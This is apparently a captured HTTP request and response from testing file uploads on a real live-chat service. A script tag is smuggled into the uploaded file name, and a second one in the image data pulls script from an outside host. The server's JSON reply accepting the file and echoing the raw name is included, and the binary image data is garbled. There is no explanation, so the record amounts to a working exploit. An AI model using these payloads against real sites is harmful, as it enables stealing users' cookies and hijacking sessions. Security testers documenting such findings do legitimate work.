 Request
Pretty Raw Hex \n
1 POST /upload/visitor-chat/visitor?handle=98f0ea2895295e2afcd49ecf8d2ed1ae65a48021&
visitorSessionId=6756e0857c514ae2fa6c53ad HTTP/2
2 Host: upload.tawk.to
3 Content-Length: 411
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBXQ4UgsM2JtJMPGH
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: */*
11 Origin: https://www.tawk.to
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://www.tawk.to/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 ------WebKitFormBoundaryBXQ4UgsM2JtJMPGH
20 Content-Disposition: form-data; name="upload"; filename="'%22><img src=x
onerror=alert(document.cookie)> copy 2.png"
21 Content-Type: image/png
22
23 PNG
24
25 IHDR üí£yIDATx cü<SCRIPT SRC=//XSS.VAVKAMIL.CZ></SCRIPT>
ÿºãü«ÏÜ{ÅòÒËCñÁýÛ*ÏßÞýüÿù Vÿòz\¿r÷Ê³7 zk;ûFÁ(£` -Q0
26 FÁ(C"&[MvIEND®B`-
27 ------WebKitFormBoundaryBXQ4UgsM2JtJMPGH--
28
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Content-Length: 472
4 Access-Control-Allow-Origin: https://www.tawk.to
5 Access-Control-Expose-Headers: api-version, content-length, content-md5,
content-type, date, request-id, response-time
6 Date: Mon, 09 Dec 2024 12:22:22 GMT
7 Strict-Transport-Security: max-age=600
8
9 {
"success":true,
"name":
"521727297ca1334016000005/vc/6756e0857c514ae2fa6c53ad/v/98f0ea2895295e2afcd49ecf
8d2ed1ae65a48021/_img_src_x_onerror_alert(document.cookie)_copy_2.png",
"url":
"https://tawk.link/521727297ca1334016000005/vc/6756e0857c514ae2fa6c53ad/v/98f0ea
2895295e2afcd49ecf8d2ed1ae65a48021/_img_src_x_onerror_alert(document.cookie)_cop
y_2.png",
"filename":"'\"><img src=x onerror=alert(document.cookie)> copy 2.png",
"mimeType":"image/png",
"size":178,
"extension":"png"
}